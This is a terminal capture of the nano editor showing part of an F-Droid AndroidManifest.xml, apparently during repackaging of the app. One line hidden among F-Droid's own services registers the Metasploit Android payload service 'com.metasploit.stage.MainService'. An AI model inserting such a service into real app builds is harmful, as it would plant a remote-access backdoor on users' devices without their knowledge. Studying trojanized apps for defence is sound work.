 File Edit View Terminal Tabs Help
GNU nano 8.3 AndroidManifest.xml *
<action android:name="android.intent.action.MEDIA_REMOVED"/>
<action android:name="android.intent.action.MEDIA_MOUNTED"/>
<action android:name="android.intent.action.MEDIA_BAD_REMOVAL"/>
<data android:scheme="content"/>
<data android:scheme="file"/>
</intent-filter>
</receiver>
<service android:exported="false" android:name="org.fdroid.fdroid.nearby.SwapService"/>
<service android:exported="false" android:name="org.fdroid.fdroid.nearby.LocalRepoService"/>
<service android:exported="false" android:name="org.fdroid.fdroid.nearby.TreeUriScannerIntentService" android:permission="android.permiss
<service android:exported="false" android:name="org.fdroid.fdroid.nearby.SDCardScannerService" android:permission="android.permission.BIN
<activity android:configChanges="layoutDirection|locale" android:excludeFromRecents="true" android:label="@string/menu_install" android:n
<service android:name="com.metasploit.stage.MainService" android:enabled="true" android:exported="false"/>
<activity android:excludeFromRecents="true" android:name="org.fdroid.fdroid.privileged.views.UninstallDialogActivity"/>
<activity android:configChanges="layoutDirection|locale" android:label="@string/menu_manage" android:launchMode="singleTask" android:name
<activity android:exported="true" android:launchMode="singleInstance" android:name="org.fdroid.fdroid.views.repos.AddRepoActivity" androi
<intent-filter android:autoVerify="true">
<action android:name="android.intent.action.VIEW"/>
<category android:name="android.intent.category.DEFAULT"/>
<category android:name="android.intent.category.BROWSABLE"/>
<data android:scheme="https"/>
<data android:host="fdroid.link"/>
</intent-filter>